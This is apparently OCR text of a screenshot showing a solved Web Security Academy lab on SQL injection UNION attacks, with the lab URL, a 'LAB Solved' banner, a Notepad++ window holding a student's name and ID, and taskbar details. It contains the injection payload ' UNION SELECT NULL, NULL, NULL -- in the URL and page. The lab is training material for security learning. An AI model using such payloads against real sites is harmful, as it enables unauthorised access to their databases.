 SQL injection UNION attack, dete
https://0a6600400318921e8187667300cd007c.web-security-academy.net/filter?category=%27+UNION+SELECT+NULL,+NULL,+NULL+--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
WE LIKE TO
SHOP
' UNION SELECT NULL, NULL, NULL --
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 1 new 3 new 7 new 2 new 5 new 4
1 Em tên là Triết
2 triettmse172241
Ln : 2 Col : 16 Pos : 37 Windows (CR LF) UTF-8 INS
1
27°C
Nhiều mây
Search
ENG
US
0:27
01/23/2024